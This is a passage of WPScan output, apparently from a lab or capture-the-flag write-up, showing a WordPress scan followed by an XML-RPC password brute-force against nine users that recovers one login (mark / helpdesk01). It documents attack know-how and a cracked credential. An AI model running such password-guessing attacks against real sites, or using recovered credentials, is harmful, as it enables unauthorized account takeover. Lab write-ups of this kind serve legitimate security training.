 [i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <=========================================> (137 / 137) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 9 user/s
[SUCCESS] - mark / helpdesk01
Trying sarah / !lak019b Time: 00:02:56 <====================================     > (23219 / 25887) 89.69%  ETA: ??:??:??
[!] Valid Combinations Found:
| Username: mark, Password: helpdesk01
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Mon Jul 22 13:03:32 2024
[+] Requests Done: 23392
[+] Cached Requests: 5
[+] Data Sent: 11.453 MB
[+] Data Received: 14.019 MB
[+] Memory used: 324.754 MB
[+] Elapsed time: 00:02:59